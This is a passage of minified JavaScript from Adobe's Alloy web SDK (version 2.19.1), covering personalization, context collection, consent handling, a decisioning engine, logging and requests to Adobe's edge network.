"):"","translateY(-50%)"),f.display="flex",f.alignItems="center",f.justifyContent="center"),f.height=i?"".concat(i,"vh"):"100%",f},Iu=function(e){return{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"transparent",opacity:e.backdropOpacity||.5,backgroundColor:e.backdropColor||"#FFFFFF"}},Du=["enabled","parentElement","insertionMethod"],ju=function(e){if(!e)return!1;var t=Object.keys(e);if(!Ce(t,wu))return!1;if(!Ce(t,Cu))return!1;for(var n=jr(e),r=0;r<n.length;r+=1){if(!Pr(n[r],"style"))return!1;if(!Pr(n[r],"params"))return!1;for(var o=0;o<Du.length;o+=1)if(!Pr(n[r].params,Du[o]))return!1}return!0},Nu=function(e){var t;if(e){var n=e.uiTakeover,r=void 0!==n&&n;return m(t={},xu,{style:{border:"none",width:"100%",height:"100%"},params:{enabled:!0,parentElement:"#alloy-messaging-container",insertionMethod:"appendChild"}}),m(t,wu,{style:Ou(e),params:{enabled:!0,parentElement:"body",insertionMethod:"appendChild"}}),m(t,Cu,{style:Iu(e),params:{enabled:!0===r,parentElement:"body",insertionMethod:"appendChild"}}),t}},Ru=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;Tu();var n=e.content,r=e.contentType,o=e.mobileParameters,i=e.webParameters;if(r===fu){var a=Qe("div",{id:wu}),c=Pu(n,Su(t)),u=Qe("div",{id:Cu});ju(i)||(i=Nu(o)),i&&Au(c,i,a,u)}},_u=function(e,t){return new Promise((function(n){var r=e.meta;Ru(e,(function(e,n){var o={};o[pa.INTERACT]=da,-1!==Object.values(pa).indexOf(e)&&(o[e]=da),t({decisionsMeta:[r],propositionAction:n,eventType:sa,propositionEventTypes:Object.keys(o)})})),n({meta:r})}))},ku=function(e){return{defaultContent:function(t){return _u(t,e)}}},Mu=function(e,t){return function(n,r){if(!n){var o=qe();return t.concat(o.promise),o.resolve}return function(t){t.length>0&&e({decisionsMeta:t,viewName:r})}}},Lu=function(e){var t,n=e.config,r=e.logger,o=e.eventManager,i=n.targetMigrationEnabled,a=n.prehidingStyle,c=Sc({eventManager:o,mergeDecisionsMeta:Lc}),u=Hc(),s=u.getClickMetasBySelector,l=u.getClickSelectors,f=u.storeClickMetrics,d=Qc({window:window}),p=Tc(),g=nu([tu,Wc]),v=ru({preprocess:g,isPageWideSurface:Qi}),h=Uc({createProposition:v}),y=Eu(window),b=(m(t={},Yi,iu),m(t,Wi,au({modules:p,logger:r,storeClickMetrics:f})),m(t,Ki,cu({modules:p,logger:r})),m(t,ea,uu({logger:r,executeRedirect:y,collect:c})),m(t,ta,hu({modules:ku(c),logger:r})),t),E=su({schemaProcessors:b,logger:r}),w=ou(),C=Mu(c,w),x=Ac({prehidingStyle:a,showContainers:Ya,hideContainers:Ja,mergeQuery:qc,processPropositions:E,createProposition:v,notificationHandler:C}),T=Vc({mergeDecisionsMeta:Lc,collectClicks:kc,getClickSelectors:l,getClickMetasBySelector:s}),S=Bc({processPropositions:E,viewCache:h}),P=Gc({processPropositions:E,createProposition:v,renderedPropositions:w,viewCache:h}),A=$c({targetMigrationEnabled:i}),O=lu({processPropositions:E,createProposition:v,notificationHandler:C});return ya({getPageLocation:d,logger:r,fetchDataHandler:x,viewChangeHandler:S,onClickHandler:T,isAuthoringModeEnabled:Mc,mergeQuery:qc,viewCache:h,showContainers:Ya,applyPropositions:P,setTargetMigration:A,mergeDecisionsMeta:Lc,renderedPropositions:w,onDecisionHandler:O})};Lu.namespace="Personalization",Lu.configValidators=Pr({prehidingStyle:Ar().nonEmpty(),targetMigrationEnabled:Cr().default(!1)});var qu=function(e){return function(t){var n={webPageDetails:{URL:e.location.href||e.location},webReferrer:{URL:e.document.referrer}};Ne(t,{web:n})}},Vu=function(e){var t=e.screen.orientation;if(null==t||null==t.type)return null;var n=t.type.split("-");return 0===n.length||"portrait"!==n[0]&&"landscape"!==n[0]?null:n[0]},Uu=function(e){if(tt(e.matchMedia)){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return null},Bu=function(e){return function(t){var n=e.screen,r=n.width,o=n.height,i={},a=gn(o);a>=0&&(i.screenHeight=a);var c=gn(r);c>=0&&(i.screenWidth=c);var u=Vu(e)||Uu(e);u&&(i.screenOrientation=u),Object.keys(i).length>0&&Ne(t,{device:i})}},Fu=function(e){return function(t){var n=e.document.documentElement,r=(n=void 0===n?{}:n).clientWidth,o=n.clientHeight,i={type:"browser"},a=gn(r);a>=0&&(i.browserDetails={viewportWidth:a});var c=gn(o);c>=0&&(i.browserDetails=i.browserDetails||{},i.browserDetails.viewportHeight=c),Ne(t,{environment:i})}},Hu=function(e){return function(t){var n=e(),r={},o=gn(n.getTimezoneOffset());void 0!==o&&(r.localTimezoneOffset=o),(void 0===o||Math.abs(o)<6e3)&&(r.localTime=vn(n)),Ne(t,{placeContext:r})}},zu=function(e){return function(t){var n=e().toISOString();Ne(t,{timestamp:n})}},Gu="https://ns.adobe.com/experience/alloy",Qu="2.19.1",$u=function(e){var t={name:Gu,version:Qu,environment:"browser"};Ne(e,{implementationDetails:t})},Ju=function(e,t,n,r){var o=e.context,i=kt(o,(function(e,r){return n[e]?[n[e]]:(t.warn("Invalid context[".concat(r,"]: '").concat(e,"' is not available.")),[])})).concat(r);return{namespace:"Context",lifecycle:{onBeforeEvent:function(e){var n=e.event,r={};return Promise.all(i.map((function(e){return Promise.resolve(e(r,t))}))).then((function(){return n.mergeXdm(r)}))}}}},Yu=[["architecture","string"],["bitness","string"],["model","string"],["platformVersion","string"],["wow64","boolean"]],Wu=function(e){return void 0!==e.userAgentData},Ku=function(e){return Wu(e)?function(t,n){try{return e.userAgentData.getHighEntropyValues(Yu.map((function(e){return e[0]}))).then((function(e){var n={};Yu.forEach((function(t){var r=u(t,2),o=r[0],i=r[1];Object.prototype.hasOwnProperty.call(e,o)&&w(e[o])===i&&(n[o]=e[o])})),Ne(t,{environment:{browserDetails:{userAgentClientHints:n}}})}))}catch(e){return n.warn("Unable to collect user-agent client hints. ".concat(e.message)),on}}:on},Xu=qu(window),Zu=Bu(window),es=Fu(window),ts=Hu((function(){return new Date})),ns=zu((function(){return new Date})),rs={web:Xu,device:Zu,environment:es,placeContext:ts},os={highEntropyUserAgentHints:Ku(navigator)},is=p(p({},rs),os),as=[ns,$u],cs=function(e){var t=e.config,n=e.logger;return Ju(t,n,is,as)};cs.namespace="Context",cs.configValidators=Pr({context:wr(Ar()).default(Object.keys(rs))});var us=function(e){var t=e.storedConsent,n=e.taskQueue,r=e.defaultConsent,o=e.consent,i=e.sendSetConsentRequest,a=e.validateSetConsentOptions,c=e.consentHashStore,u=e.doesIdentityCookieExist,s=m({},Gr,r),l=t.read(),f=u(),d=void 0!==l[Gr];f&&d||c.clear(),f||(t.clear(),l={}),o.initializeConsent(s,l);var p=function(){if(0===n.length){var e=t.read();void 0!==e[Gr]&&o.setConsent(e)}};return{commands:{setConsent:{optionsValidator:a,run:function(e){var t=e.consent,r=e.identityMap,a=e.edgeConfigOverrides;o.suspend();var u=c.lookup(t);return n.addTask((function(){return u.isNew()?i({consentOptions:t,identityMap:r,edgeConfigOverrides:a}):Promise.resolve()})).then((function(){return u.save()})).finally(p)}}},lifecycle:{onResponse:p,onRequestFailure:p}}},ss=function e(t){return Array.isArray(t)?t.map((function(t){return e(t)})):"object"===w(t)&&null!==t?Object.keys(t).sort().reduce((function(n,r){return n[r]=e(t[r]),n}),{}):t},ls=function(e){return Le(JSON.stringify(ss(e)))},fs=function(e){var t=e.standard,n=e.version;return"".concat(t,".").concat(n)},ds=function(e){var t=e.storage;return{clear:function(){t.clear()},lookup:function(e){var n={},r=function(e){var t=fs(e),r=(e.standard,e.version,o(e,["standard","version"]));return n[t]||(n[t]=ls(r).toString()),n[t]};return{isNew:function(){return e.some((function(e){var n=fs(e),o=t.getItem(n);return null===o||o!==r(e)}))},save:function(){e.forEach((function(e){var n=fs(e);t.setItem(n,r(e))}))}}}}},ps=function(){var e={},t=ui({content:e,addIdentity:function(t,n){e.identityMap=e.identityMap||{},e.identityMap[t]=e.identityMap[t]||[],e.identityMap[t].push(n)},hasIdentity:function(t){return void 0!==(e.identityMap&&e.identityMap[t])}});return t.setConsent=function(t){e.consent=t},t},ms=function(e){var t=e.payload,n=e.datastreamIdOverride;return ai({payload:t,datastreamIdOverride:n,getAction:function(){return"privacy/set-consent"},getUseSendBeacon:function(){return!1}})},gs=function(e){var t=e.parseConsentCookie,n=e.orgId,r=e.cookieJar,o=Ft(n,Gt);return{read:function(){var e=r.get(o);return e?t(e):{}},clear:function(){r.remove(o)}}},vs=function(e){var t=e.createConsentRequestPayload,n=e.createConsentRequest,r=e.sendEdgeNetworkRequest,o=e.edgeConfigOverrides;return function(e){var i=e.consentOptions,a=e.identityMap,c=e.edgeConfigOverrides,u=fi({payload:t(),globalConfigOverrides:o,localConfigOverrides:c});u.payload.setConsent(i),Pe(a)&&Object.keys(a).forEach((function(e){a[e].forEach((function(t){u.payload.addIdentity(e,t)}))}));var s=n(u);return r({request:s}).then((function(){}))}},hs=function(e){return e.split(";").reduce((function(e,t){var n=u(t.split("="),2),r=n[0],o=n[1];return e[r]=o,e}),{})},ys=Pr({consent:wr(Er()).required().nonEmpty(),identityMap:Ir,edgeConfigOverrides:Dr}).noUnknownFields().required(),bs=function(e){var t=e.config,n=e.consent,r=e.sendEdgeNetworkRequest,o=e.createNamespacedStorage,i=t.orgId,a=t.defaultConsent,c=gs({parseConsentCookie:hs,orgId:i,cookieJar:De}),u=Me(),s=vs({createConsentRequestPayload:ps,createConsentRequest:ms,sendEdgeNetworkRequest:r,edgeConfigOverrides:t.edgeConfigOverrides}),l=o("".concat(Bt(i),".consentHashes.")),f=ds({storage:l.persistent}),d=$t({orgId:i});return us({storedConsent:c,taskQueue:u,defaultConsent:a,consent:n,sendSetConsentRequest:s,validateSetConsentOptions:ys,consentHashStore:f,doesIdentityCookieExist:d})};bs.namespace="Privacy";var Es=function(){return{eventMergeId:wn()}};t.createEventMergeId=Es;var ws=function(e){return{commands:{createEventMergeId:{run:e.createEventMergeId}}}},Cs=function(){return ws({createEventMergeId:Es})};Cs.namespace="EventMerge";var xs=function(e){var t=e.config,n=e.componentRegistry,r=[].concat(g(n.getCommandNames()),[oo,io]).sort(),o=p({},t);return Object.keys(t).forEach((function(e){var n=t[e];"function"==typeof n&&(o[e]=n.toString())})),{version:Qu,configs:o,commands:r}},Ts=function(e){var t=e.config,n=e.componentRegistry,r=xs({config:t,componentRegistry:n});return{commands:{getLibraryInfo:{run:function(){return{libraryInfo:r}}}}}};Ts.namespace="LibraryInfo";var Ss="personalization:decisions",Ps=function(e){return null!==e&&"object"===w(e)&&Object.getPrototypeOf(e)===Object.prototype},As=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return Object.keys(t).forEach((function(o){Ps(t[o])||Array.isArray(t[o])?e(t[o],n,[].concat(g(r),[o])):n[[].concat(g(r),[o]).join(".")]=t[o]})),n},Os=function(e){return Ps(e)?As(e):e},Is=function(e){
var t=e.renderDecisions,n=e.decisionProvider,r=e.applyResponse,o=e.event,i=e.personalization,a=e.decisionContext,c=p(p({},Os(o.getContent())),a);return function(e){var a=e.response;if(n.addPayloads(a.getPayloadsByType(Ss)),!o.hasQuery())return{propositions:[]};var u=n.evaluate(c);return r({renderDecisions:t,propositions:u,event:o,personalization:i})}},Ds={MATCHER:"matcher",GROUP:"group",HISTORICAL:"historical"},js={EQUALS:"eq",NOT_EQUALS:"ne",EXISTS:"ex",NOT_EXISTS:"nx",GREATER_THAN:"gt",GREATER_THAN_OR_EQUAL_TO:"ge",LESS_THAN:"lt",LESS_THAN_OR_EQUAL_TO:"le",CONTAINS:"co",NOT_CONTAINS:"nc",STARTS_WITH:"sw",ENDS_WITH:"ew"},Ns={AND:"and",OR:"or"},Rs={ANY:"any",ORDERED:"ordered"},_s=(m(le={},js.EQUALS,P()),m(le,js.NOT_EQUALS,A()),m(le,js.EXISTS,O()),m(le,js.NOT_EXISTS,I()),m(le,js.GREATER_THAN,j()),m(le,js.GREATER_THAN_OR_EQUAL_TO,N()),m(le,js.LESS_THAN,R()),m(le,js.LESS_THAN_OR_EQUAL_TO,_()),m(le,js.CONTAINS,k()),m(le,js.NOT_CONTAINS,M()),m(le,js.STARTS_WITH,L()),m(le,js.ENDS_WITH,q()),le),ks=["iam.eventType","eventType","type"],Ms=["iam.id","id"],Ls=function(e,t){return function(n){var r=e.getItem(t);if(!r)return n;try{return JSON.parse(r)}catch(e){return n}}},qs=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e){return e};return function(r){e.setItem(t,JSON.stringify(n(r)))}},Vs=function(e){var t=new Date;return t.setDate(t.getDate()-e),t},Us=function(e){var t=e.scopeDetails,n=(void 0===t?{}:t).activity;return(void 0===n?{}:n).id},Bs=function(){var e={};return{getItem:function(t){return t in e?e[t]:null},setItem:function(t,n){e[t]=n}}},Fs=function(e){e.clear()},Hs=function(e){var t=e.eventType,n=void 0===t?"":t,r=e._experience;return!(!n||""===n||!r||"object"!==w(r))},zs=function(e){var t=e.scopeDetails;return(void 0===t?{}:t).decisionProvider},Gs=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=[];return Array.isArray(t)?(t.forEach((function(t){Array.isArray(t)?n.push.apply(n,g(e(t))):n.push(t)})),n):t},Qs=function(e,t,n){return{schema:n.schema,data:n.data,id:n.id||e}},$s="schema",Js=(m(fe={},"cjmiam",(function(e,t,n){var r=n.html,o=n.mobileParameters;return{schema:ta,data:{mobileParameters:o,webParameters:{},content:r,contentType:fu},id:e}})),m(fe,$s,Qs),fe),Ys=function(){return function(e){var t=e.id,n=e.type,r=e.detail;return"function"==typeof Js[n]?Js[n](t,n,r):r}},Ws=function(e){var t=e.schema,n=e.data;if(t===Zi)return!0;if(t!==Xi)return!1;try{var r="string"==typeof n.content?JSON.parse(n.content):n.content;return r&&Object.prototype.hasOwnProperty.call(r,"version")&&Object.prototype.hasOwnProperty.call(r,"rules")}catch(e){return!1}},Ks=function(e,t,n){var r=Ys(),o=Us(e),i=[],a=function(e){var t=e.data,n=void 0===t?{}:t,r=e.schema===Zi?n:n.content;r&&i.push(ue("string"==typeof r?JSON.parse(r):r))},c=function(a){var c=t.getEvent(ua,o),u=c?c.firstTimestamp:void 0,s=Gs(i.map((function(e){return e.execute(a)}))).map(r).map((function(e){var t=(n.recordQualified(o)||{}).firstTimestamp;return p(p({},e),{},{data:p(p({},e.data),{},{qualifiedDate:t,displayedDate:u})})}));return p(p({},e),{},{items:s})};return Array.isArray(e.items)&&e.items.filter(Ws).forEach(a),{evaluate:c,isEvaluable:i.length>0}},Xs=function(e){var t=e.eventRegistry;return{recordQualified:function(e){if(e)return t.addEvent({},pa.TRIGGER,e)}}},Zs=function(e){var t=e.eventRegistry,n={},r=Xs({eventRegistry:t}),o=function(e){var o=Us(e);if(o){var i=Ks(e,t,r);i.isEvaluable&&(n[o]=i)}},i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.values(n).map((function(t){return t.evaluate(e)})).filter((function(e){return e.items.length>0}))};return{addPayload:o,addPayloads:function(e){e.forEach(o)},evaluate:i}},el=function(e){return function(t){var n=t.renderDecisions,r=void 0!==n&&n,o=t.propositions,i=void 0===o?[]:o,a=t.event,c=t.personalization;return i.length>0&&e&&e.onDecision({renderDecisions:r,propositions:i,event:a,personalization:c}),{propositions:i}}},tl="AJO",nl="events",rl=1e3,ol=30,il=function(e){return"iam.".concat(e)},al=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:rl,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ol;return function(n){var r={};return Object.keys(n).forEach((function(o){r[o]={},Object.values(n[o]).filter((function(e){return new Date(e.firstTimestamp)>=Vs(t)})).sort((function(e,t){return e.firstTimestamp-t.firstTimestamp})).slice(-1*e).forEach((function(e){r[o][e.event[il("id")]]=e}))})),r}},cl=function(e){var t,n,r,o=e.storage,i=o,a=function(e){t=Ls(i=e,nl),n=qs(i,nl,al(rl,ol)),r=t({})};a(o);var c=function(e,t,o,i){var a;if(t&&o){r[t]||(r[t]={});var c=r[t][o],u=c?c.count:0,s=(new Date).getTime(),l=c?c.firstTimestamp||c.timestamp:s;return r[t][o]={event:p(p({},e),{},(a={},m(a,il("id"),o),m(a,il("eventType"),t),m(a,il("action"),i),a)),firstTimestamp:l,timestamp:s,count:u+1},n(r),r[t][o]}};return{addExperienceEdgeEvent:function(e){var t=e.getContent().xdm,n=void 0===t?{}:t,r=n._experience;if(Hs(n)){var o=r.decisioning,i=void 0===o?{}:o,a=i.propositionEventType,u=void 0===a?{}:a,s=i.propositionAction,l=void 0===s?{}:s,f=i.propositions,d=void 0===f?[]:f,p=Object.keys(u);if(0!==p.length){var m=function(e){return u[e]===da},g=l.id;p.filter(m).forEach((function(e){d.forEach((function(t){zs(t)===tl&&c({},e,Us(t),g)}))}))}}},addEvent:c,getEvent:function(e,t){if(r[e])return r[e][t]},toJSON:function(){return r},setStorage:a}},ul=function(e){var t=e.eventRegistry,n=e.window,r=(new Date).getTime(),o=function(){return p({title:n.title,url:n.url},sn(n.url))},i=function(){return p({url:n.referrer},sn(n.referrer))},a=function(){var e=new Date,t=e.getTime();return{pageLoadTimestamp:r,currentTimestamp:t,currentDate:e.getDate(),"~state.com.adobe.module.lifecycle/lifecyclecontextdata.dayofweek":e.getDay()+1,"~state.com.adobe.module.lifecycle/lifecyclecontextdata.hourofday":e.getHours(),currentMinute:e.getMinutes(),currentMonth:e.getMonth(),currentYear:e.getFullYear(),pageVisitDuration:t-r,"~timestampu":t/1e3,"~timestampz":e.toISOString()}},c=function(){return{height:n.height,width:n.width,scrollY:n.scrollY,scrollX:n.scrollX}},u={browser:{name:Wo(n)},page:o(),referringPage:i()},s=function(){return p(p(p({},u),a()),{},{window:c(),"~sdkver":Qu})},l=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=p(p({},s()),e);return p(p({},Os(n)),{},{events:t.toJSON()})};return{getContext:l}},sl=function(){for(var e=arguments.length,t=new Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return t},ll=function(){return!0},fl=function(){var e=sl,t=ll,n=0,r={},o=function(e){return function(){delete r[e]}},i=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return"function"!=typeof e?function(){}:(r[n+=1]={callback:e,params:t},o(n))},a=function(){for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];jr(r).forEach((function(n){var r=n.callback,i=n.params,a=e.apply(void 0,[i].concat(o));t.apply(void 0,[i].concat(g(a)))&&r.apply(void 0,g(a))}))};return{add:i,emit:a,hasSubscriptions:function(){return Object.keys(r).length>0},setEmissionPreprocessor:function(t){"function"==typeof t&&(e=t)},setEmissionCondition:function(e){"function"==typeof e&&(t=e)}}},dl=function(e){var t=e.options;return Pr({surfaces:wr(Ar()).uniqueItems(),schemas:wr(Ar()).uniqueItems(),callback:xr().required()}).noUnknownFields()(t)},pl=function(e,t){var n=e.surfacesFilter,r=e.schemasFilter;return[{propositions:t.filter((function(e){return!n||Ce(n,e.scope)})).map((function(e){var t=e.items,n=void 0===t?[]:t;return p(p({},e),{},{items:n.filter((function(e){return!r||Ce(r,e.schema)}))})})).filter((function(e){return e.items.length>0}))}]},ml=function(e,t){return t.propositions.length>0},gl=function(){var e=fl();e.setEmissionPreprocessor(pl),e.setEmissionCondition(ml);var t=function(t){var n=t.surfaces,r=t.schemas,o=t.callback,i=e.add(o,{surfacesFilter:n instanceof Array?n:void 0,schemasFilter:r instanceof Array?r:void 0});return Promise.resolve({unsubscribe:i})};return{refresh:function(t){e.hasSubscriptions()&&e.emit(t)},command:{optionsValidator:function(e){return dl({options:e})},run:t}}},vl={TYPE:"~type",SOURCE:"~source"},hl={LIFECYCLE:"com.adobe.eventType.lifecycle",TRACK:"com.adobe.eventType.generic.track",EDGE:"com.adobe.eventType.edge",RULES_ENGINE:"com.adobe.eventType.rulesEngine"},yl={LAUNCH:"com.adobe.eventSource.applicationLaunch",REQUEST:"com.adobe.eventSource.requestContent"},bl=function(e){var t=e.options;return Pr({renderDecisions:Cr(),personalization:Pr({decisionContext:Pr({})})}).noUnknownFields()(t)},El=function(e){var t=e.contextProvider,n=e.decisionProvider;return{optionsValidator:function(e){return bl({options:e})},run:function(e){var r=e.renderDecisions,o=e.decisionContext;return(0,e.applyResponse)({renderDecisions:r,propositions:n.evaluate(t.getContext(o))})}}},wl=function(e){var t=e.config,n=e.createNamespacedStorage,r=e.consent,o=t.orgId,i=t.personalizationStorageEnabled,a=n("".concat(Bt(o),".decisioning."));i||Fs(a.persistent);var c,u=cl({storage:Bs()}),s=Zs({eventRegistry:u}),l=ul({eventRegistry:u,window:window}),f=El({contextProvider:l,decisionProvider:s}),d=gl();return{lifecycle:{onDecision:function(e){var t=e.propositions;d.refresh(t)},onComponentsRegistered:function(e){c=el(e.lifecycle),i&&r.awaitConsent().then((function(){u.setStorage(a.persistent)})).catch((function(){a&&Fs(a.persistent)}))},onBeforeEvent:function(e){var t,n=e.event,r=e.renderDecisions,o=e.personalization,i=void 0===o?{}:o,a=e.onResponse,f=void 0===a?on:a,d=i.decisionContext,g=void 0===d?{}:d;f(Is({renderDecisions:r,decisionProvider:s,applyResponse:c,event:n,personalization:i,decisionContext:l.getContext(p((t={},m(t,vl.TYPE,hl.EDGE),m(t,vl.SOURCE,yl.REQUEST),t),g))})),u.addExperienceEdgeEvent(n)}},commands:{evaluateRulesets:{run:function(e){var t,n=e.renderDecisions,r=e.personalization,o=(void 0===r?{}:r).decisionContext,i=void 0===o?{}:o;return f.run({renderDecisions:n,decisionContext:p((t={},m(t,vl.TYPE,hl.RULES_ENGINE),m(t,vl.SOURCE,yl.REQUEST),t),i),applyResponse:c})},optionsValidator:f.optionsValidator},subscribeRulesetItems:d.command}}};wl.namespace="DecisioningEngine",wl.configValidators=Pr({personalizationStorageEnabled:Cr().default(!1)});var Cl=function(e){return{inferences:e.response.getPayloadsByType("rtml:inferences")}},xl=function(){return{lifecycle:{onResponse:Cl},commands:{}}};xl.namespace="MachineLearning";var Tl=[fo,_o,xi,Ai,Lu,cs,bs,Cs,Ts,xl,wl],Sl="https://adobe.ly/3sHh553",Pl=function(e){var t=e.combinedConfigValidator,n=e.options,r=e.logger;try{return t.noUnknownFields().required().call({logger:r},n)}catch(e){throw new Error("Resolve these configuration problems:\n\t - ".concat(e.message.split("\n").join("\n\t - "),"\nFor configuration documentation see: ").concat(Sl))}},Al=function(e,t,n){return n.reduce((function(n,r){var o=r.buildOnInstanceConfiguredExtraParams;return o&&(0,de.default)(n,o({config:e,logger:t})),n}),{})},Ol=function(e){var t=[],n={get enabled(){return e.enabled},flush:function(){t.forEach((function(t){var n=t.method,r=t.args;return e[n].apply(e,g(r))}))}};return Object.keys(e).filter((function(t){return"function"==typeof e[t]})).forEach((function(e){n[e]=function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];t.push({method:e,args:r})}})),n},Il=function(e){var t=e.options,n=e.componentCreators,r=e.coreConfigValidators,o=e.createConfig,i=e.logger,a=e.setDebugEnabled,c=Ol(i),u=n.map((function(e){return e.configValidators})).filter((function(e){return e})).reduce((function(e,t){return e.concat(t)}),r),s=o(Pl({combinedConfigValidator:u,options:t,logger:c}));a(s.debugEnabled,{fromConfig:!0}),c.flush();var l=Al(s,i,n);return i.logOnInstanceConfigured(p(p({},l),{},{config:s})),s},Dl=function(e){var t=e.componentCreators,n=e.lifecycle,r=e.componentRegistry,o=e.getImmediatelyAvailableTools;return t.forEach((function(e){var t,n=e.namespace,i=o(n);try{t=e(i)}catch(e){throw pn({error:e,message:"[".concat(n,"] An error occurred during component creation.")})}r.register(n,t)})),n.onComponentsRegistered({lifecycle:n}).then((function(){return r}))},jl=function(e){return(0,de.default)({},e)},Nl="edge.adobedc.net",Rl="adobedc.demdex.net",_l="ee",kl=function(){return Pr({debugEnabled:Cr().default(!1),defaultConsent:Or(Fr,Hr,zr).default(Fr),datastreamId:Ar().unique().required(),edgeDomain:Ar().domain().default(Nl),edgeBasePath:Ar().nonEmpty().default(_l),orgId:Ar().unique().required(),onBeforeEventSend:xr().default(on),edgeConfigOverrides:Dr}).deprecated("edgeConfigId",Ar().unique(),"datastreamId")},Ml=function(e){var t=e.errorPrefix,n=e.logger;return function(e,r){var o=fn(e);if(o.code===Qr)return n.warn("The ".concat(r," could not fully complete. ").concat(o.message)),{};throw dn({error:o,message:"".concat(t," ").concat(o.message)}),o}},Ll=function(e){var t=e.fetch;return function(e,n){return t(e,{method:"POST",cache:"no-cache",credentials:"include",headers:{"Content-Type":"text/plain; charset=UTF-8"},referrerPolicy:"no-referrer-when-downgrade",body:n}).then((function(e){return e.text().then((function(t){return{statusCode:e.status,getHeader:function(t){return e.headers.get(t)},body:t}}))}))}},ql=function(e){var t=e.XMLHttpRequest;return function(e,n){return new Promise((function(r,o){var i=new t;i.onreadystatechange=function(){4===i.readyState&&(0===i.status?o(new Error("Request aborted.")):r({statusCode:i.status,getHeader:function(e){return i.getResponseHeader(e)},body:i.responseText}))},i.onloadstart=function(){i.responseType="text"},i.open("POST",e,!0),i.setRequestHeader("Content-Type","text/plain; charset=UTF-8"),i.withCredentials=!0,i.onerror=o,i.onabort=o,i.send(n)}))}},Vl=function(e){var t=e.sendBeacon,n=e.sendFetchRequest,r=e.logger;return function(e,o){var i=new Blob([o],{type:"text/plain; charset=UTF-8"});return t(e,i)?Promise.resolve({statusCode:204,getHeader:function(){return null},body:""}):(r.info("Unable to use `sendBeacon`; falling back to `fetch`."),n(e,o))}},Ul=function(e){var t=e.getDebugEnabled,n=e.console,r=e.getMonitors,o=e.context,i="[".concat(o.instanceName,"]");o.componentName&&(i+=" [".concat(o.componentName,"]"));var a=function(e,t){var n=r();if(n.length>0){var i=(0,de.default)({},o,t);n.forEach((function(t){t[e]&&t[e](i)}))}},c=function(e){for(var r=arguments.length,o=new Array(r>1?r-1:0),c=1;c<r;c++)o[c-1]=arguments[c];a("onBeforeLog",{level:e,arguments:o}),t()&&n[e].apply(n,[i].concat(o))};return{get enabled(){return r().length>0||t()},logOnInstanceCreated:function(e){a("onInstanceCreated",e),c("info","Instance initialized.")},logOnInstanceConfigured:function(e){a("onInstanceConfigured",e),c("info","Instance configured. Computed configuration:",e.config)},logOnBeforeCommand:function(e){a("onBeforeCommand",e),c("info","Executing ".concat(e.commandName," command. Options:"),e.options)},logOnCommandResolved:function(e){a("onCommandResolved",e),c("info","".concat(e.commandName," command resolved. Result:"),e.result)},logOnCommandRejected:function(e){a("onCommandRejected",e),c("error","".concat(e.commandName," command was rejected. Error:"),e.error)},logOnBeforeNetworkRequest:function(e){a("onBeforeNetworkRequest",e),c("info","Request ".concat(e.requestId,": Sending request."),e.payload)},logOnNetworkResponse:function(e){a("onNetworkResponse",e);var t=e.parsedBody||e.body?"response body:":"no response body.";c("info","Request ".concat(e.requestId,": Received response with status code ").concat(e.statusCode," and ").concat(t),e.parsedBody||e.body)},logOnNetworkError:function(e){a("onNetworkError",e),c("error","Request ".concat(e.requestId,": Network request failed."),e.error)},info:c.bind(null,"info"),warn:c.bind(null,"warn"),error:c.bind(null,"error")}},Bl="Event was canceled because the onBeforeEventSend callback returned false.",Fl=function(e){var t=e.config,n=e.logger,r=e.lifecycle,i=e.consent,a=e.createEvent,c=e.createDataCollectionRequestPayload,u=e.createDataCollectionRequest,s=e.sendEdgeNetworkRequest,l=e.applyResponse,f=t.onBeforeEventSend,d=t.edgeConfigOverrides;return{createEvent:a,sendEvent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.edgeConfigOverrides,l=o(t,["edgeConfigOverrides"]),m=fi({payload:c(),localConfigOverrides:a,globalConfigOverrides:d}),g=u(m),v=_e(),h=_e();return r.onBeforeEvent(p(p({},l),{},{event:e,onResponse:v.add,onRequestFailure:h.add})).then((function(){return m.payload.addEvent(e),i.awaitConsent()})).then((function(){try{e.finalize(f)}catch(o){var t=function(){throw o};return h.add(r.onRequestFailure),h.call({error:o}).then(t,t)}if(!e.shouldSend()){h.add(r.onRequestFailure),n.info(Bl);var o=new Error(Bl);return h.call({error:o}).then((function(){}))}return s({request:g,runOnResponseCallbacks:v.call,runOnRequestFailureCallbacks:h.call})}))},applyResponse:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.renderDecisions,o=void 0!==n&&n,i=t.decisionContext,a=void 0===i?{}:i,s=t.responseHeaders,f=void 0===s?{}:s,d=t.responseBody,p=void 0===d?{handle:[]}:d,m=t.personalization,g=c(),v=u({payload:g}),h=_e();return r.onBeforeEvent({event:e,renderDecisions:o,decisionContext:a,decisionScopes:[Ji],personalization:m,onResponse:h.add,onRequestFailure:on}).then((function(){return g.addEvent(e),l({request:v,responseHeaders:f,responseBody:p,runOnResponseCallbacks:h.call})}))}}},Hl="state:store",zl=function(e){var t=e.cookieJar,n=e.shouldTransferCookie,r=e.apexDomain,o=e.dateProvider;return{cookiesToPayload:function(e,o){var i=Fe(o,r),a={domain:r,cookiesEnabled:!0};if(!i){var c=t.get(),u=Object.keys(c).filter(n).map((function(e){return{key:e,value:c[e]}}));u.length&&(a.entries=u)}e.mergeState(a)},responseToCookies:function(e){e.getPayloadsByType(Hl).forEach((function(e){var n={domain:r},i=e.attrs&&e.attrs.SameSite&&e.attrs.SameSite.toLowerCase();void 0!==e.maxAge&&(n.expires=new 